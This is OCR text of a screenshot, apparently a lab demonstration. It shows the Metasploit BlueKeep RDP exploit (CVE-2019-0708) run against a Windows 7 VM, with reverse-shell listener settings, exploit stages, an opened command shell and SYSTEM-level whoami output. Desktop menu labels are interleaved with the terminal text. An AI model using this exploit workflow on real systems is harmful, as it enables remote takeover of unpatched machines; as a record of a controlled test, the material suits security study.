 Applications Places Terminal Mon 04:54 1
Home 0708
root@kk2: ~/0708
File Edit View Search Terminal Tabs Help
root@kk2: ~/0708 root@kk2: /usr/sha... root@kk2: /usr/sha... root@kk2: /usr/sha... root@kk2: /usr/sha... root@kk2: ~/0708
Home
---- --------------- -------- -----------
LHOST 192.168.124.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Documents
Exploit target:
Downloads
Id Name
-- ----
Music
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
Pictures
msf5 exploit(rdp/cve_2019_0708_bluekeep_rce) > run
Videos
[*] Started reverse TCP handler on 192.168.124.131:4444
[*] 192.168.124.134:3389 - Detected RDP on 192.168.124.134:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.124.134:3389 - The target is vulnerable.
[*] 192.168.124.134:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.124.134:3389 - Surfing channels ...
[*] 192.168.124.134:3389 - Lobbing eggs ...
[*] 192.168.124.134:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.124.131:4444 -> 192.168.124.134:49159) at 2019-09-09 04:53:31 -0400
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>